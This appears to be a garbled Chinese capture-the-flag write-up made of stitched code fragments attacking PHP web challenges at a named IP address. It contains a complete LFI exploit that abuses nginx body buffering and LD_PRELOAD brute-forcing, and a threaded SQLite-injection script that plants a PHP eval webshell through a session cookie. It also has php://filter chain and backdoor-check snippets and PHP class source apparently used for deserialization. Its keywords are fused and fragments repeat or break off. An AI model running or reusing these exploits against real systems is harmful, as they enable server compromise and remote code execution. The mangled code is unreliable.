
defbruter(): pid=10 whileTrue: print(f'[+] brute loop restarted: {pid}') for fd in range(4, 32): f = f'/proc/{pid}/fd/{fd}' r = requests.get(URL, params={ 'env': f"LD_PRELOAD={f}", })
完整exp
import sys, threading, requests
# exploit PHP local file inclusion (LFI) via nginx's client body buffering assistance # see https://bierbaumer.net/security/php-lfi-with-nginx-assistance/ for details
URL = 'http://110.42.133.120:1234/index.php'
done = False
# upload a big client body to force nginx to create a /var/lib/nginx/body/$X defuploader(): print('[+] starting uploader') whilenot done: requests.get(URL, data=open("hack.so","br").read())
for _ in range(16): t = threading.Thread(target=uploader) t.start()
# brute force nginx's fds and pids defbruter(): pid=10 whileTrue: print(f'[+] brute loop restarted: {pid}') for fd in range(4, 32): f = f'/proc/{pid}/fd/{fd}' r = requests.get(URL, params={ 'env': f"LD_PRELOAD={f}", })

原理参照一个小哥 在 discord 中发的内容: 如下 the proto file is not checked because Object.keys does not include properties from the prototype, but since the prototype is now an array we can use formid=1 to access that file again in the upload function
$filters = "convert.base64-encode|"; # make sure to get rid of any equal signs in both the string we just generated and the rest of the file $filters .= "convert.iconv.UTF8.UTF7|";
import requests from urllib.parse import unquote from urllib.parse import quote import threading import random url="http://110.42.133.120:8080/" defget_mac(): mac_list=[] rtmac="" whileTrue: try: re=requests.get(url) session=unquote(re.headers['Set-Cookie']) session=session.split("=")[1].split("|") orgin_id=session[0] mac=session[1] if mac in mac_list: return mac else: mac_list.append(mac) print("orgin_id",orgin_id) print("mac", mac) except: pass defwrit_shell(mac,id): payload="1;ATTACH DATABASE '/var/www/html/data/tlif3.php' AS shell ;create TABLE shell . exp ( webshell text);insert INTO shell . exp (webshell) VALUES (x'3c3f706870206576616c28245f4745545b22726464225d293b3f3e');--" session = quote("{payload}{id}|".format(payload=payload,id=i)+mac) cookie = { "session":session, } res = requests.get(url,cookies=cookie) if"Blog"in res.text or int(len(res.text)>0): print(cookie) print(res.content) data={ "content":"hello" } pushcontent=requests.post(url,data=data,cookie=cookie) print(pushcontent.content) print("\n::delete::\n") data={ "delete":"1" } delete=requests.post(url,data=data,cookie=cookie) print(delete.content) exit(-1)
if __name__=="__main__": mac=get_mac() #mac="a" for num in range(1000): print("num: ", num) thread_list = [] for i in range(0, 20): id = random.randint(1, 9223372036854775807) m = threading.Thread(target=writ_shell, args=(mac,id)) thread_list.append(m) for m in thread_list: m.start() for m in thread_list: m.join()
# check if the payload would work on our local php setup with tempfile.NamedTemporaryFile() as tmp: tmp.write(b"sh\x00-c\x00rm\x00-f\x00--\x00'"+ payload_encoded +b"'") tmp.flush() o = subprocess.check_output(['php','-r', f'echo file_get_contents("php://filter/convert.base64-decode/resource={tmp.name}");']) print(o, file=sys.stderr) assert payload in o
os.chdir('/tmp') subprocess.check_output(['php','-r', f'$_GET = ["p" => "test", "s" => "{secret}"]; include("php://filter/convert.base64-decode/resource={tmp.name}");']) with open(backdoor_name) as f: d = f.read() assert d == 'test'
abstract public function verify_user($username, $password); abstract public function check_user_exist($username); abstract public function add_user($username, $password); abstract protected function eval();
public function test() { $this->eval(); } }
class User extends Users {
public $db; private $func; protected $param;
public function __construct() { global $db; $this->db = $db; }
public function verify_user($username, $password) { if (!$this->check_user_exist($username)) { return false; } $password = md5($password . "7a28b8eb92558ea2"); $stmt = $this->db->prepare("SELECT `password` FROM `users` WHERE `username` = ?;"); $stmt->bind_param("s", $username); $stmt->execute(); $stmt->bind_result($expect); $stmt->fetch(); if (isset($expect) && $expect === $password) { return true; } return false; }
public function check_user_exist($username) { $stmt = $this->db->prepare("SELECT `username` FROM `users` WHERE `username` = ? LIMIT 1;"); $stmt->bind_param("s", $username); $stmt->execute(); $stmt->store_result(); $count = $stmt->num_rows; if ($count === 0) { return false; } return true; }
public function add_user($username, $password) { if ($this->check_user_exist($username)) { return false; } $password = md5($password . "7a28b8eb92558ea2"); $stmt = $this->db->prepare("INSERT INTO `users` (`id`, `username`, `password`) VALUES (NULL, ?, ?);"); $stmt->bind_param("ss", $username, $password); $stmt->execute(); return true; }
protected function eval() { if (is_array($this->param)) { ($this->func)($this->param); } else { die("no!"); } } }
class Welcome{
public $file; public $username; public $password; public $verify; public $greeting; public function __toString(){ return $this->verify->verify_user($this->username,$this->password); }
public function __wakeup(){ $this->greeting = "Welcome ".$this->username.":)"; } }
class File { public $filename; public $fileext; public $basename;
public function check_file_exist($filename) { if (file_exists($filename) && !is_dir($filename)) { return true; } else { return false; } }